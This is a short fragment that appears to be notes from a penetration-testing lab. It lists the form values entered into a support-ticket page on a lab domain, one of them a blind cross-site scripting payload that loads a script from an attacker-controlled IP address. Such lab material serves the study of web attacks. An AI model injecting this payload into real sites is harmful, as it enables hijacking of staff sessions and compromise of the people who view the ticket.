 support.inlanefreight.local/ticket.php
zpk
zpk@mail.com
1
rwasr
Choose OS type: Windows Choose Browser: Mozilla Firefox
"><script src=http://10.10.14.15:9200/script.js></script>
Ticket type: Feature Request